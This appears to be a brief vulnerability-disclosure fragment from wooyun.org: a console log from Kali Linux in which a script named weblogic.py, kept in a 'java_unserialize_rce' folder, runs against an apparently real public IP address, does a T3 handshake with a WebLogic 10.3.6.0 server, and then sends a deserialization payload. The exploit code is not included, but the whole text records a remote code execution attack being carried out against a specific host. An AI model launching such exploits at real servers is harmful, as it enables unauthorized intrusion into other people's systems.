 root@kali:~/java_unserialize_rce# python weblogic.py 220.194.10.25 80 java_exp
connecting to 220.194.10.25 port 80
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO:10.3.6.0.false
AS:2048
HL:19
"
sending payload...
root@kali:~/java_unserialize_rce#
www.wooyun.org